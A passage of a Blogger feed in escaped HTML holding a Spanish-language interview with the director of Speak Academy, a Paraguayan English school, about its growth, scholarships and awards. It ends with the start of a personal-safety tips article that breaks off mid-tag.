algunos en calidad de docente y otros vinieron a regalar becas a personas que hablen inglés. Fue un año bendecido que quisimos cerrar con un campamento de inmersión, con 2 nativos de Estados Unidos como voluntarios. Porque nuestra misión es enseñar no solo el idioma, sino todo lo que envuelve aprenderla.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s4496\/DSC_5230.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s320\/DSC_5230.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEl crecimiento fue tanto en cantidad de alumnos como en infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl año 2019 fue un año de desafíos y conquistas, que trajo consigo logros, como la inauguración de otra sala de aula y de baños sexados, terminando el año con casi 50 alumnos, creciendo bastante con relación al año anterior.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse mismo año, fui seleccionada para participar del primer BootCamp para jóvenes emprendedores patrocinado por el Departamento de Estado de los EE.UU y la Embajada de EE.UU en Paraguay denominado LevelUp.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Llegó a ser parte de docente en intercambio en el exterior?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s4496\/DSC_5231.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s320\/DSC_5231.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGracias a Dios fui seleccionada bajo el programa de Teacher Exchange con el apoyo del Departamento de Estado y de la embajada de Estados Unidos en Paraguay, viajé a inicios del 2020, llevando la cultura paraguaya en las aulas de escuelas, colegios y universidades de Kansas, capacitándome en las universidades mejores rankeadas en el área de educación, lo cual sirvió invaluablemente para el nuevo proyecto que teníamos en vista, lanzar nuestra propia plataforma educativa de enseñanza de idiomas online.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo les fue el 2020 en este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s4496\/DSC_5240.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s320\/DSC_5240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl 2020 prometía mucho, sin embargo, fue un año de muchas pérdidas, entre ellas, el 80% de nuestros alumnos desistieron de estudiar inglés, en medio de la incertidumbre la educación fue uno de los rubros que más fue golpeado por el confinamiento pero lejos de amedrentarnos, la crisis mundial nos llevó a un desafío aún mayor, crear una metodología eficaz, construir una plataforma educativa innovadora y lanzar en un tiempo récord una nueva forma de adquirir un idioma, así nació Speak Academy. Como resultado de constante capacitación y sugerencias de expertos, decidimos cambiar y unificar nuestro nombre y logo, nuestra imagen corporativa de Language Teaching Center al nombre actual, Speak Academy.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Con esta innovación fueron ganadores del Ministerio de Trabajo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, tras un concurso nacional organizado por el Ministerio de Trabajo, el SINAFOCAL, la Unión Industrial Paraguaya y la Fundación Cepprocal, fuimos una de las empresas ganadoras a nivel nacional del proyecto ACCIÓN MIPYMES.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDestacamos además, que fue ganadora como “Mujer emprendedora”.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s4496\/DSC_5249.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s320\/DSC_5249.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMeses antes, fui seleccionada como becaria del programa Academy for Women Entrepreneur de la Embajada de los USA, siendo una de las 25 mujeres emprendedoras de la región y participamos activamente en el programa impulsado por la Municipalidad en REINVENTATE CDE. Además de esa capacitación, fui seleccionada para participar del Elevator BootCamp para emprendedores, patrocinado y financiado por la Embajada de los Estados Unidos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué puede mencionar otro aspecto positivo del 2021?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2021, alcanzamos muchos logros, entre ellos la firma de un convenio con Path International Examinations del Reino Unido, convirtiéndonos en el primer centro examinador en el País. Internacionalizamos la institución teniendo alumnos nacionales e internacionales.\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s4496\/DSC_5442.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEKLWIs01MkyVv4-0CeDDjucHFSzLSiNh6gecH6RLYlZ8qK-_FC2aTL7OCXvlIW7GNNQ5invsYFNbPHOpPgyzGcj4E2YVQidteysGttucvHF7FyuvjPYwaq3NQWDLdR89kAO8JIfFMTPzVa5vtZlJW0tBDBFIIKY6wuiapyf3zZOZvSBimWdts_xE0Q6o\/s320\/DSC_5442.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EDespués del largo confinamiento, finalmente ese año volvimos a recibir teachers nativos de los Estados Unidos, que vienen a enseñar a los alumnos de Speak Academy\u0026nbsp; con el deseo de ayudarlos a ir a los Estados Unidos por medio de los diversos programas y oportunidades de intercambio. Fui seleccionada para ser\u0026nbsp;Embajadora de Partners of the Américas, organización sin fines de lucro en EE.UU.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EA pesar de ser una joven empresa, ¿también cuenta con programa de responsabilidad social?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContribuimos con la sociedad desarrollando programas de responsabilidad social, iniciando en el 2020 el programa English Week, que consiste en clases gratuitas de inglés online con invitados de Estados Unidos, abierto a todo público y Americana Box, un proyecto impulsado por la Embajada de Estados Unidos y los Espacios Americanos conjuntamente con Speak Academy, este programa beneficia a familias de escasos recursos con 1 caja mensual durante 6 meses cuyo contenido son materiales didácticos de diversas materias como ciencias a través de experimentos, artes, inglés, lectura, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s4496\/DSC_5457.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjvDQoKODXX8lUjyxqWktKtPqsdCU1ZDGWVBEDl14CAYzDhqcIUfIS0KZEzQpKr5Nv35dlepkG8wBuy-jXy_4LOpmHH4FfQ0PSRAQZs5pH-c_oc227EyfPIZIEitCAdkYGoHQzc_nieAWTO2cFg1yacjmT8w3oMCEfNPtodlFRiX-DT6UbXCy9tc6w43s\/s320\/DSC_5457.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAurelio Morínigo y Fátima M.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpeak Academy ha beneficiado desde su fundación con becas de estudio a alumnos de escasos recursos y ya ayudó a muchos alumnos a cumplir su sueño de ir a los Estados Unidos de América.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELos galardones siguieron en 2022.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2022, Speak Academy fue galardonado con el Premio Nacional FOMIPYMES 2022, bajo la categoría Juventud Emprendedora y el premio REEMUJER, ambos patrocinados por el gobierno de la República de China-Taiwán y el apoyo del gobierno nacional. Además, fuimos seleccionados para el programa de digitalización empresarial donde recibimos fondos y capacitaciones de KOGA en el programa +digitales.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EY siguen los éxitos en el presente año.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s4496\/DSC_5460.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4C3IbjUpL5QOzMEYSuXj5N3PvE2qMdK9Nhw5dDaLJfoMVY8xQxxXvGkbGwEasQ70Tjl-C3ang9lp3Lpx7viO-WwUXeL8Q5gLaJnBhJjNgnp3VEAcFikOsyHgw-HQY9VIjpoQKUV4O2fnJaYx-6dwdzdPV95T538K2LyLJHbxLOZrKrgadbtcJQ91eyco\/s320\/DSC_5460.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELic. Fátima y Jazmín Morinigo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn el 2023, fui seleccionada por el Departamento de Estado de los Estados Unidos para representar a Paraguay en el programa YLAI (Young Leaders of the Americas Iniciative), dirigido a jóvenes líderes y emprendedores de América Latina, el Caribe y Canadá, donde fui formada en la Universidad de Arizona con beca completa y completé un programa de colaboración con empresas y ONGs del rubro educativo en EE.UU.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETambién el crecimiento es a nivel estructural.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn lo que va del año hemos ampliado las aulas, cantina y más baños sexados,\u0026nbsp; implementamos mejoras y herramientas en nuestra plataforma para seguir brindando el mejor servicio, ya tenemos mesa de entrada en el MEC para nuestra certificación y es un proceso que venimos llevando a cabo desde nuestros inicios.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuál es la metodología en la plataforma virtual y para las presenciales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s4496\/DSC_5474.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAS-LjETUWHFehnGpS3BuqiUK4-37q_vk3dfnsYBGeaJJK1DTuzIFAHVENHO_WI0Zrd9P3GniPwmk2N0MR0pwMOmQSanNqoMVEg893-REUtSXJtCu80BKTZT7aUISnoXcWHrunA3m4EQs9sw-RuoMPA4iE3G3G_-ZG4XYxNP8thh2mcqpH56bhBbWvER4\/s320\/DSC_5474.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFachada de la Institución.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra metodología en la plataforma se llama FLASH (Fast Language Acquisition System from Home) que consta de 6 pasos imprescindibles para la adquisición del idioma.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENuestra metodología de clases presenciales es con un enfoque conversacional, buscando potenciar las habilidades idiomáticas de forma dinámica. Cabe resaltar que todos nuestros programas de estudio se rigen bajo los estándares internacionales del Marco Común Europeo de Referencias para las Lenguas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/s1456\/speak%203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"1180\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtqRFDeTswQgEUdGoeHnlYGml790jxPOlMRYfQljVm1RQYzrN-QjaFC__IoNS8PxE876OF00UZgvxZCY1MNT0DAzk4zW-vTHFmIQuRMkW97KyGtp-qAQSrxpUED5pCy4AqgqIE8Uj2Aw5SytJMP7KH9lmuDYJfvFFXAAz4OPe8rO8la-g49BQHMxQbIOk\/w518-h640\/speak%203.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7302646165257818228\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7302646165257818228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fatima-elizabeth-morinigo-martinez-dir.html","title":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s72-c\/speak%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5289493735255115618"},"published":{"$t":"2023-09-18T16:02:00.001-07:00"},"updated":{"$t":"2023-09-18T16:02:47.355-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s3072\/JULIO.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s320\/JULIO.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Dancing Script; font-size: large;\"\u003E\u003Cb\u003EJulio Espínola\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ESUGERENCIAS INDISPENSABLES DE SEGURIDAD\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELa seguridad personal y la de nuestra familia, muchas veces, dependen del cuidado que tenemos al salir de casa hasta volver. En esta nota te daremos sugerencias para reducir las posibilidades de ser victima de lo ajeno, en este caso llevar en cuenta los detalles de seguridad implican también conciencia de la realidad. En cambio, exponerse o exhibir actividades cotidianas hacen que llamen la atención de las malas personas que se dedican al robo, hurto o, en el peor de los casos, al secuestro.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003EDEBEMOS CONSIDERAR VARIOS FACTORES COMO\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Anton; font-size: large;\"\u003ER E C U R S O S\u0026nbsp; \u0026nbsp;I M P O R T A N T E S\u0026nbsp; \u0026nbsp;P A R A\u0026nbsp; \u0026nbsp;L A\u0026nbsp; \u0026nbsp;P R O T E C C I Ó N\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ELa información es vital:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 